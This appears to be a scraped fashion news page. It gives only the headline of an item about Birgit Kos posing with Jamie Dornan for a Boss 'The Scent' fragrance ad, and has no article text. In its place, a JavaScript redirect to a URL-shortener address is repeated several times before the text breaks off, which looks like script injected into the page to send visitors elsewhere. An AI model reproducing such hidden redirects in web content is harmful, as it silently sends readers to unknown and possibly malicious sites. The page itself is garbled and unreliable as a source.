
Birgit Kos Poses with Jamie Dornan for Boss ‘The
Scent’ Fragrance Ad
December 11, 2018
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...